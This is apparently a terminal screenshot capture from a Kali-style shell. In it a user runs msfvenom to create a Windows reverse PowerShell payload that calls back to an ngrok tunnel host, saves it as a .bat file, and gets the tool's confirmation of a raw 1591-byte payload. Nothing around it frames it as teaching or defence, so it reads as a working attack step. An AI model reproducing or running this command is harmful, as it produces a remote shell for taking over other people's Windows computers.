 Select faceless@faceless: ~/Desktop
┌──(faceless㉿ faceless)-[~/Desktop]
└─$ msfvenom -p cmd/windows/reverse_powershell lhost=0.tcp.in.ngrok.io lport=10448 > ayush.bat
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1591 bytes
┌──(faceless㉿ faceless)-[~/Desktop]
└─$